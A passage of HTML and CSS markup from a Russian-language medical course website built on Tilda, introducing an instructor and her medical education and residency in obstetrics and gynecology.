.tn-atom{font-size:36px;background-size:cover;}}@media screen and (max-width:639px) {#rec607734870 .tn-elem[data-elem-id="1624026753088"] {top:0px;left:calc(50% - 240px + 20px);width:438px;height:auto;}#rec607734870 .tn-elem[data-elem-id="1624026753088"] .tn-atom{font-size:48px;line-height:1.2;background-size:cover;}}@media screen and (max-width:479px) {#rec607734870 .tn-elem[data-elem-id="1624026753088"] {top:0px;left:calc(50% - 160px + 20px);width:291px;height:auto;}#rec607734870 .tn-elem[data-elem-id="1624026753088"] .tn-atom{font-size:36px;background-size:cover;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="607734870" data-artboard-screens="320,480,640,960,1200" data-artboard-height="95" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="135" data-artboard-height-res-480="155" data-artboard-height-res-640="105"> <div class="t396__carrier" data-artboard-recid="607734870"></div> <div class="t396__filter" data-artboard-recid="607734870"></div> <div class='t396__elem tn-elem tn-elem__6077348701624026753088' data-elem-id='1624026753088' data-elem-type='text' data-field-top-value="0" data-field-left-value="21" data-field-width-value="666" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="grid" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-field-fontsize-value="52" data-field-top-res-320-value="0" data-field-left-res-320-value="20" data-field-width-res-320-value="291" data-field-container-res-320-value="window" data-field-widthunits-res-320-value="px" data-field-fontsize-res-320-value="36" data-field-top-res-480-value="0" data-field-left-res-480-value="20" data-field-width-res-480-value="438" data-field-fontsize-res-480-value="48" data-field-top-res-640-value="0" data-field-left-res-640-value="20" data-field-width-res-640-value="470" data-field-fontsize-res-640-value="36"> <h2 class='tn-atom'field='tn_text_1624026753088'>Преподаватели курса</h2> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('607734870');});});</script> <!-- /T396 --> </div> <div id="rec607734871" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec607734871 .t396__artboard {height:549px;background-color:#fafafa;}#rec607734871 .t396__filter {height:549px;}#rec607734871 .t396__carrier{height:549px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec607734871 .t396__artboard,#rec607734871 .t396__filter,#rec607734871 .t396__carrier {height:459px;}#rec607734871 .t396__filter {}#rec607734871 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec607734871 .t396__artboard,#rec607734871 .t396__filter,#rec607734871 .t396__carrier {height:459px;}#rec607734871 .t396__filter {}#rec607734871 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec607734871 .t396__artboard,#rec607734871 .t396__filter,#rec607734871 .t396__carrier {height:419px;}#rec607734871 .t396__filter {}#rec607734871 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec607734871 .t396__artboard,#rec607734871 .t396__filter,#rec607734871 .t396__carrier {height:440px;}#rec607734871 .t396__filter {}#rec607734871 .t396__carrier {background-attachment:scroll;}}#rec607734871 .tn-elem[data-elem-id="1631533224000"]{z-index:2;top:56px;left:182px;width:309px;height:444px;}#rec607734871 .tn-elem[data-elem-id="1631533224000"] .tn-atom {border-radius:10px;background-color:#bbe1fa;background-position:left top;background-size:cover;background-repeat:no-repeat;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734871 .tn-elem[data-elem-id="1631533224000"] {top:36px;left:94px;width:262px;height:367px;}}@media screen and (max-width:959px) {#rec607734871 .tn-elem[data-elem-id="1631533224000"] {top:95px;left:33px;width:34%;height:325px;}}@media screen and (max-width:639px) {#rec607734871 .tn-elem[data-elem-id="1631533224000"] {top:36px;left:28px;width:22px;height:164px;}}@media screen and (max-width:479px) {#rec607734871 .tn-elem[data-elem-id="1631533224000"] {top:15px;left:25px;width:41%;height:191px;}}#rec607734871 .tn-elem[data-elem-id="1668787177019"]{color:#1b262c;text-align:LEFT;z-index:3;top:231px;left:522px;width:632px;height:auto;}#rec607734871 .tn-elem[data-elem-id="1668787177019"] .tn-atom{color:#1b262c;font-size:18px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734871 .tn-elem[data-elem-id="1668787177019"] {top:148px;left:425px;width:548px;height:auto;}#rec607734871 .tn-elem[data-elem-id="1668787177019"] .tn-atom{font-size:18px;background-size:cover;}}@media screen and (max-width:959px) {#rec607734871 .tn-elem[data-elem-id="1668787177019"] {top:195px;left:270px;width:337px;height:auto;}#rec607734871 .tn-elem[data-elem-id="1668787177019"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:639px) {#rec607734871 .tn-elem[data-elem-id="1668787177019"] {top:215px;left:27px;width:89%;height:auto;}#rec607734871 .tn-elem[data-elem-id="1668787177019"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec607734871 .tn-elem[data-elem-id="1668787177019"] {top:220px;left:25px;width:80%;height:auto;}#rec607734871 .tn-elem[data-elem-id="1668787177019"] .tn-atom{font-size:12px;background-size:cover;}}#rec607734871 .tn-elem[data-elem-id="1631533224007"]{color:#1b262c;text-align:LEFT;z-index:4;top:177px;left:522px;width:122px;height:auto;}#rec607734871 .tn-elem[data-elem-id="1631533224007"] .tn-atom{color:#1b262c;font-size:16px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734871 .tn-elem[data-elem-id="1631533224007"] {top:106px;left:425px;height:auto;}}@media screen and (max-width:959px) {#rec607734871 .tn-elem[data-elem-id="1631533224007"] {top:136px;left:270px;width:122px;height:auto;}}@media screen and (max-width:639px) {#rec607734871 .tn-elem[data-elem-id="1631533224007"] {top:129px;left:170px;height:auto;}#rec607734871 .tn-elem[data-elem-id="1631533224007"] .tn-atom{font-size:14px;background-size:cover;}}@media screen and (max-width:479px) {#rec607734871 .tn-elem[data-elem-id="1631533224007"] {top:112px;left:189px;height:auto;}#rec607734871 .tn-elem[data-elem-id="1631533224007"] .tn-atom{font-size:12px;background-size:cover;}}#rec607734871 .tn-elem[data-elem-id="1631533224011"]{color:#1b262c;text-align:LEFT;z-index:5;top:120px;left:520px;width:376px;height:auto;}#rec607734871 .tn-elem[data-elem-id="1631533224011"] .tn-atom{color:#1b262c;font-size:30px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734871 .tn-elem[data-elem-id="1631533224011"] {top:60px;left:425px;height:auto;}}@media screen and (max-width:959px) {#rec607734871 .tn-elem[data-elem-id="1631533224011"] {top:95px;left:270px;width:369px;height:auto;}}@media screen and (max-width:639px) {#rec607734871 .tn-elem[data-elem-id="1631533224011"] {top:95px;left:170px;height:auto;}#rec607734871 .tn-elem[data-elem-id="1631533224011"] .tn-atom{font-size:24px;background-size:cover;}}@media screen and (max-width:479px) {#rec607734871 .tn-elem[data-elem-id="1631533224011"] {top:55px;left:191px;width:81px;height:auto;}#rec607734871 .tn-elem[data-elem-id="1631533224011"] .tn-atom{font-size:20px;background-size:cover;}}#rec607734871 .tn-elem[data-elem-id="1631533224032"]{z-index:6;top:399px;left:1146px;width:86px;height:auto;}#rec607734871 .tn-elem[data-elem-id="1631533224032"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734871 .tn-elem[data-elem-id="1631533224032"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734871 .tn-elem[data-elem-id="1631533224032"] {top:337px;left:866px;height:auto;}}@media screen and (max-width:959px) {#rec607734871 .tn-elem[data-elem-id="1631533224032"] {top:72px;left:187px;width:57px;height:auto;}}@media screen and (max-width:639px) {#rec607734871 .tn-elem[data-elem-id="1631533224032"] {top:8px;left:127px;width:40px;height:auto;}}@media screen and (max-width:479px) {#rec607734871 .tn-elem[data-elem-id="1631533224032"] {top:7px;left:117px;height:auto;}}#rec607734871 .tn-elem[data-elem-id="1631533224035"]{z-index:7;top:454px;left:1155px;width:45px;height:auto;}#rec607734871 .tn-elem[data-elem-id="1631533224035"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734871 .tn-elem[data-elem-id="1631533224035"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734871 .tn-elem[data-elem-id="1631533224035"] {top:383px;left:864px;height:auto;}}@media screen and (max-width:959px) {#rec607734871 .tn-elem[data-elem-id="1631533224035"] {top:97px;left:216px;width:30px;height:auto;}}@media screen and (max-width:639px) {#rec607734871 .tn-elem[data-elem-id="1631533224035"] {top:26px;left:147px;width:21px;height:auto;}}@media screen and (max-width:479px) {#rec607734871 .tn-elem[data-elem-id="1631533224035"] {top:24px;left:137px;height:auto;}}#rec607734871 .tn-elem[data-elem-id="1631533313541"]{z-index:8;top:67px;left:966px;width:313px;height:auto;}#rec607734871 .tn-elem[data-elem-id="1631533313541"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734871 .tn-elem[data-elem-id="1631533313541"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734871 .tn-elem[data-elem-id="1631533313541"] {top:0px;left:690px;width:297px;height:auto;}}@media screen and (max-width:959px) {#rec607734871 .tn-elem[data-elem-id="1631533313541"] {top:40px;left:433px;width:195px;height:auto;}}@media screen and (max-width:639px) {#rec607734871 .tn-elem[data-elem-id="1631533313541"] {top:40px;left:286px;width:184px;height:auto;}}@media screen and (max-width:479px) {#rec607734871 .tn-elem[data-elem-id="1631533313541"] {top:-65px;left:-7px;width:120px;height:auto;}}#rec607734871 .tn-elem[data-elem-id="1631547019670"]{z-index:9;top:408px;left:1147px;width:82px;height:auto;}#rec607734871 .tn-elem[data-elem-id="1631547019670"] .tn-atom{background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}#rec607734871 .tn-elem[data-elem-id="1631547019670"] .tn-atom__img {}@media screen and (max-width:1199px) {#rec607734871 .tn-elem[data-elem-id="1631547019670"] {top:347px;left:864px;height:auto;}}@media screen and (max-width:959px) {#rec607734871 .tn-elem[data-elem-id="1631547019670"] {top:85px;left:191px;width:54px;height:auto;}}@media screen and (max-width:639px) {#rec607734871 .tn-elem[data-elem-id="1631547019670"] {top:16px;left:129px;width:38px;height:auto;}}@media screen and (max-width:479px) {#rec607734871 .tn-elem[data-elem-id="1631547019670"] {top:15px;left:120px;height:auto;}}</style> <div class='t396'> <div class="t396__artboard" data-artboard-recid="607734871" data-artboard-screens="320,480,640,960,1200" data-artboard-height="549" data-artboard-valign="center" data-artboard-upscale="grid" data-artboard-height-res-320="440" data-artboard-height-res-480="419" data-artboard-height-res-640="459" data-artboard-height-res-960="459"> <div class="t396__carrier" data-artboard-recid="607734871"></div> <div class="t396__filter" data-artboard-recid="607734871"></div> <div class='t396__elem tn-elem tn-elem__6077348711631533224000 t-animate' data-elem-id='1631533224000' data-elem-type='shape' data-field-top-value="56" data-field-left-value="182" data-field-height-value="444" data-field-width-value="309" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="px" data-field-widthunits-value="px" data-animate-style="fadeinleft" data-animate-duration="1" data-animate-distance="100" data-field-lazyoff-value="y" data-field-top-res-320-value="15" data-field-left-res-320-value="25" data-field-height-res-320-value="191" data-field-width-res-320-value="41" data-field-widthunits-res-320-value="%" data-field-top-res-480-value="36" data-field-left-res-480-value="28" data-field-height-res-480-value="164" data-field-width-res-480-value="22" data-field-top-res-640-value="95" data-field-left-res-640-value="33" data-field-height-res-640-value="325" data-field-width-res-640-value="34" data-field-widthunits-res-640-value="%" data-field-top-res-960-value="36" data-field-left-res-960-value="94" data-field-height-res-960-value="367" data-field-width-res-960-value="262"> <div class='tn-atom' style="background-image:url('https://static.tildacdn.com/tild6534-3866-4766-b839-366465383163/WhatsApp_Image_2023-.jpeg');"
aria-label='' role="img"> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348711668787177019 t-animate' data-elem-id='1668787177019' data-elem-type='text' data-field-top-value="231" data-field-left-value="522" data-field-width-value="632" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinleft" data-animate-duration="1" data-animate-distance="100" data-field-fontsize-value="18" data-field-top-res-320-value="220" data-field-left-res-320-value="25" data-field-width-res-320-value="80" data-field-widthunits-res-320-value="%" data-field-fontsize-res-320-value="12" data-field-top-res-480-value="215" data-field-left-res-480-value="27" data-field-width-res-480-value="89" data-field-widthunits-res-480-value="%" data-field-fontsize-res-480-value="14" data-field-top-res-640-value="195" data-field-left-res-640-value="270" data-field-width-res-640-value="337" data-field-widthunits-res-640-value="px" data-field-fontsize-res-640-value="14" data-field-top-res-960-value="148" data-field-left-res-960-value="425" data-field-width-res-960-value="548" data-field-fontsize-res-960-value="18"> <div class='tn-atom'field='tn_text_1668787177019'>Образование: <br><ul><li>Окончила ВГМУ им. Н.Н. Бурденко в 2022 г. по специальности "Лечебное дело"</li><li>С 2020г по 2021г работала в СМП мед. сестрой </li><li>В 2021г - 6 месяц работала в ковидном отделении </li><li>В 2022г- поступила в ординатуру по специальности "Акушерство и гинекология" в НИИ СП им. Н.В. Склифосовского. </li></ul>На данный момент является ординатором 1 года</div> </div> <div class='t396__elem tn-elem tn-elem__6077348711631533224007 t-animate' data-elem-id='1631533224007' data-elem-type='text' data-field-top-value="177" data-field-left-value="522" data-field-width-value="122" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinleft" data-animate-duration="1" data-animate-distance="100" data-field-fontsize-value="16" data-field-top-res-320-value="112" data-field-left-res-320-value="189" data-field-fontsize-res-320-value="12" data-field-top-res-480-value="129" data-field-left-res-480-value="170" data-field-fontsize-res-480-value="14" data-field-top-res-640-value="136" data-field-left-res-640-value="270" data-field-width-res-640-value="122" data-field-top-res-960-value="106" data-field-left-res-960-value="425"> <div class='tn-atom'field='tn_text_1631533224007'>Преподаватель</div> </div> <div class='t396__elem tn-elem tn-elem__6077348711631533224011 t-animate' data-elem-id='1631533224011' data-elem-type='text' data-field-top-value="120" data-field-left-value="520" data-field-width-value="376" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinleft" data-animate-duration="1" data-animate-distance="100" data-field-fontsize-value="30" data-field-top-res-320-value="55" data-field-left-res-320-value="191" data-field-width-res-320-value="81" data-field-fontsize-res-320-value="20" data-field-top-res-480-value="95" data-field-left-res-480-value="170" data-field-fontsize-res-480-value="24" data-field-top-res-640-value="95" data-field-left-res-640-value="270" data-field-width-res-640-value="369" data-field-top-res-960-value="60" data-field-left-res-960-value="425"> <div class='tn-atom'field='tn_text_1631533224011'>Распопова Диана</div> </div> <div class='t396__elem tn-elem tn-elem__6077348711631533224032 t-animate' data-elem-id='1631533224032' data-elem-type='image' data-field-top-value="399" data-field-left-value="1146" data-field-width-value="86" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinleft" data-animate-duration="1" data-animate-distance="100" data-field-filewidth-value="345" data-field-fileheight-value="394" data-field-lazyoff-value="y" data-field-top-res-320-value="7" data-field-left-res-320-value="117" data-field-top-res-480-value="8" data-field-left-res-480-value="127" data-field-width-res-480-value="40" data-field-top-res-640-value="72" data-field-left-res-640-value="187" data-field-width-res-640-value="57" data-field-top-res-960-value="337" data-field-left-res-960-value="866"> <div class='tn-atom'> <img class='tn-atom__img' src='https://static.tildacdn.com/tild3339-3239-4136-b334-393036306337/3b2529628e8505656325.svg' alt='' imgfield='tn_img_1631533224032' /> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348711631533224035 t-animate' data-elem-id='1631533224035' data-elem-type='image' data-field-top-value="454" data-field-left-value="1155" data-field-width-value="45" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinleft" data-animate-duration="1" data-animate-distance="100" data-animate-mobile="y" data-field-filewidth-value="206" data-field-fileheight-value="198" data-field-lazyoff-value="y" data-field-top-res-320-value="24" data-field-left-res-320-value="137" data-field-top-res-480-value="26" data-field-left-res-480-value="147" data-field-width-res-480-value="21" data-field-top-res-640-value="97" data-field-left-res-640-value="216" data-field-width-res-640-value="30" data-field-top-res-960-value="383" data-field-left-res-960-value="864"> <div class='tn-atom'> <img class='tn-atom__img' src='https://static.tildacdn.com/tild6137-6438-4263-a237-303537363265/c840b082d698aa6a9672.svg' alt='' imgfield='tn_img_1631533224035' /> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348711631533313541 t-animate' data-elem-id='1631533313541' data-elem-type='image' data-field-top-value="67" data-field-left-value="966" data-field-width-value="313" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinleft" data-animate-duration="1" data-animate-distance="100" data-field-filewidth-value="469" data-field-fileheight-value="60" data-field-lazyoff-value="y" data-field-top-res-320-value="-65" data-field-left-res-320-value="-7" data-field-width-res-320-value="120" data-field-axisx-res-320-value="right" data-field-leftunits-res-320-value="%" data-field-top-res-480-value="40" data-field-left-res-480-value="286" data-field-width-res-480-value="184" data-field-top-res-640-value="40" data-field-left-res-640-value="433" data-field-width-res-640-value="195" data-field-top-res-960-value="0" data-field-left-res-960-value="690" data-field-width-res-960-value="297"> <div class='tn-atom'> <img class='tn-atom__img' src='https://static.tildacdn.com/tild3439-3835-4539-b662-373436333137/svg123.svg' alt='' imgfield='tn_img_1631533313541' /> </div> </div> <div class='t396__elem tn-elem tn-elem__6077348711631547019670 t-animate' data-elem-id='1631547019670' data-elem-type='image' data-field-top-value="408" data-field-left-value="1147" data-field-width-value="82" data-field-axisy-value="top" data-field-axisx-value="left" data-field-container-value="window" data-field-topunits-value="px" data-field-leftunits-value="px" data-field-heightunits-value="" data-field-widthunits-value="px" data-animate-style="fadeinleft" data-animate-duration="1" data-animate-distance="100" data-field-filewidth-value="113" data-field-fileheight-value="98" data-field-lazyoff-value="y" data-field-top-res-320-value="15" data-field-left-res-320-value="120" data-field-top-res-480-value="16" data-field-left-res-480-value="129" data-field-width-res-480-value="38" data-field-top-res-640-value="85" data-field-left-res-640-value="191" data-field-width-res-640-value="54" data-field-top-res-960-value="347" data-field-left-res-960-value="864"> <div class='tn-atom'> <img class='tn-atom__img' src='https://static.tildacdn.com/tild3761-6137-4532-b438-363037383238/svg-3.svg' alt='' imgfield='tn_img_1631547019670' /> </div> </div> </div> </div> <script>t_onReady(function() {t_onFuncLoad('t396_init',function() {t396_init('607734871');});});</script> <!-- /T396 --> </div> <div id="rec607734873" class="r t-rec t-rec_pt_0" style="padding-top:0px; " data-animationappear="off" data-record-type="396"> <!-- T396 --> <style>#rec607734873 .t396__artboard {height:791px;background-color:#fafafa;}#rec607734873 .t396__filter {height:791px;}#rec607734873 .t396__carrier{height:791px;background-position:center center;background-attachment:scroll;background-size:cover;background-repeat:no-repeat;}@media screen and (max-width:1199px) {#rec607734873 .t396__artboard,#rec607734873 .t396__filter,#rec607734873 .t396__carrier {height:811px;}#rec607734873 .t396__filter {}#rec607734873 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:959px) {#rec607734873 .t396__artboard,#rec607734873 .t396__filter,#rec607734873 .t396__carrier {height:891px;}#rec607734873 .t396__filter {}#rec607734873 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:639px) {#rec607734873 .t396__artboard,#rec607734873 .t396__filter,#rec607734873 .t396__carrier {height:761px;}#rec607734873 .t396__filter {}#rec607734873 .t396__carrier {background-attachment:scroll;}}@media screen and (max-width:479px) {#rec607734873 .t396__artboard,#rec607734873 .t396__filter,#rec607734873 .t396__carrier {height:741px;}#rec607734873 .t396__filter {}#rec607734873 .t396__carrier {background-attachment:scroll;}}#rec607734873 .tn-elem[data-elem-id="1632490789146"]{z-index:2;top:154px;left:calc(50% - 600px + 20px);width:560px;height:560px;}#rec607734873 .tn-elem[data-elem-id="1632490789146"] .tn-atom {border-radius:6px;background-color:#07689f;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734873 .tn-elem[data-elem-id="1632490789146"] {top:156px;left:calc(50% - 480px + 11px);width:460px;height:560px;}}@media screen and (max-width:959px) {#rec607734873 .tn-elem[data-elem-id="1632490789146"] {top:238px;left:calc(50% - 320px + 10px);width:620px;height:530px;}}@media screen and (max-width:639px) {#rec607734873 .tn-elem[data-elem-id="1632490789146"] {top:215px;left:calc(50% - 240px + 10px);width:460px;height:459px;}}@media screen and (max-width:479px) {#rec607734873 .tn-elem[data-elem-id="1632490789146"] {top:177px;left:calc(50% - 160px + 14px);width:90%;height:425px;}}#rec607734873 .tn-elem[data-elem-id="1632489595617"]{color:#1b262c;text-align:LEFT;z-index:3;top:82px;left:calc(50% - 600px + 20px);width:944px;height:auto;}#rec607734873 .tn-elem[data-elem-id="1632489595617"] .tn-atom{color:#1b262c;font-size:18px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734873 .tn-elem[data-elem-id="1632489595617"] {top:82px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec607734873 .tn-elem[data-elem-id="1632489595617"] {top:145px;left:calc(50% - 320px + 10px);width:614px;height:auto;}}@media screen and (max-width:639px) {#rec607734873 .tn-elem[data-elem-id="1632489595617"] {top:136px;left:calc(50% - 240px + 10px);width:436px;height:auto;}}@media screen and (max-width:479px) {#rec607734873 .tn-elem[data-elem-id="1632489595617"] {top:116px;left:calc(50% - 160px + 20px);width:291px;height:auto;}#rec607734873 .tn-elem[data-elem-id="1632489595617"] .tn-atom{font-size:14px;background-size:cover;}}#rec607734873 .tn-elem[data-elem-id="1632489595621"]{color:#fafafa;text-align:LEFT;z-index:4;top:278px;left:calc(50% - 600px + 79px);width:476px;height:auto;}#rec607734873 .tn-elem[data-elem-id="1632489595621"] .tn-atom{color:#fafafa;font-size:18px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734873 .tn-elem[data-elem-id="1632489595621"] {top:248px;left:calc(50% - 480px + 40px);width:397px;height:auto;}}@media screen and (max-width:959px) {#rec607734873 .tn-elem[data-elem-id="1632489595621"] {top:332px;left:calc(50% - 320px + 40px);width:564px;height:auto;}}@media screen and (max-width:639px) {#rec607734873 .tn-elem[data-elem-id="1632489595621"] {top:303px;left:calc(50% - 240px + 40px);width:380px;height:auto;}}@media screen and (max-width:479px) {#rec607734873 .tn-elem[data-elem-id="1632489595621"] {top:270px;left:calc(50% - 160px + 32px);width:82%;height:auto;}#rec607734873 .tn-elem[data-elem-id="1632489595621"] .tn-atom{font-size:14px;background-size:cover;}}#rec607734873 .tn-elem[data-elem-id="1632489595627"]{color:#1b262c;text-align:LEFT;z-index:5;top:736px;left:calc(50% - 600px + 20px);width:1038px;height:auto;}#rec607734873 .tn-elem[data-elem-id="1632489595627"] .tn-atom{color:#1b262c;font-size:14px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:400;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734873 .tn-elem[data-elem-id="1632489595627"] {top:734px;left:calc(50% - 480px + 10px);width:724px;height:auto;}}@media screen and (max-width:959px) {#rec607734873 .tn-elem[data-elem-id="1632489595627"] {top:785px;left:calc(50% - 320px + 30px);width:567px;height:auto;}}@media screen and (max-width:639px) {#rec607734873 .tn-elem[data-elem-id="1632489595627"] {top:690px;left:calc(50% - 240px + 20px);width:460px;height:auto;}#rec607734873 .tn-elem[data-elem-id="1632489595627"] .tn-atom{font-size:12px;background-size:cover;}}@media screen and (max-width:479px) {#rec607734873 .tn-elem[data-elem-id="1632489595627"] {top:620px;left:calc(50% - 160px + 10px);width:310px;height:auto;}#rec607734873 .tn-elem[data-elem-id="1632489595627"] .tn-atom{font-size:10px;background-size:cover;}}#rec607734873 .tn-elem[data-elem-id="1632489595630"]{color:#1b262c;text-align:LEFT;z-index:6;top:10px;left:calc(50% - 600px + 20px);width:900px;height:auto;}#rec607734873 .tn-elem[data-elem-id="1632489595630"] .tn-atom{color:#1b262c;font-size:52px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:600;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734873 .tn-elem[data-elem-id="1632489595630"] {top:10px;left:calc(50% - 480px + 10px);height:auto;}}@media screen and (max-width:959px) {#rec607734873 .tn-elem[data-elem-id="1632489595630"] {top:10px;left:calc(50% - 320px + 10px);width:538px;height:auto;}}@media screen and (max-width:639px) {#rec607734873 .tn-elem[data-elem-id="1632489595630"] {top:10px;left:calc(50% - 240px + 10px);width:394px;height:auto;}#rec607734873 .tn-elem[data-elem-id="1632489595630"] .tn-atom{font-size:48px;background-size:cover;}}@media screen and (max-width:479px) {#rec607734873 .tn-elem[data-elem-id="1632489595630"] {top:10px;left:calc(50% - 160px + 20px);width:286px;height:auto;}#rec607734873 .tn-elem[data-elem-id="1632489595630"] .tn-atom{font-size:36px;background-size:cover;}}#rec607734873 .tn-elem[data-elem-id="1632489595632"]{color:#fafafa;text-align:LEFT;z-index:7;top:206px;left:calc(50% - 600px + 79px);width:464px;height:auto;}#rec607734873 .tn-elem[data-elem-id="1632489595632"] .tn-atom{color:#fafafa;font-size:36px;font-family:'Inter',Arial,sans-serif;line-height:NaN;font-weight:700;background-position:center center;border-color:transparent ;border-style:solid ;transition:background-color var(--t396-speedhover,0s) ease-in-out,color var(--t396-speedhover,0s) ease-in-out,border-color var(--t396-speedhover,0s) ease-in-out,box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;}@media screen and (max-width:1199px) {#rec607734873 .tn-elem[data-elem-id="1632489595632"] {top:184px;left:calc(50% - 480px + 40px);height:auto;}}@media screen and (max-width:959px) {#rec607734873 .tn-elem[data-elem-id="1632489595632"] {top:268px;left:calc(50% - 320px + 40px);height:auto;}}@media screen and (max-width:639px) {#rec607734873 .tn-elem[data-elem-id="1632489595632"] {top:238px;left:calc(50% - 240px + 36px);height:auto;}}@media screen and (max-width:479px) {#rec607734873 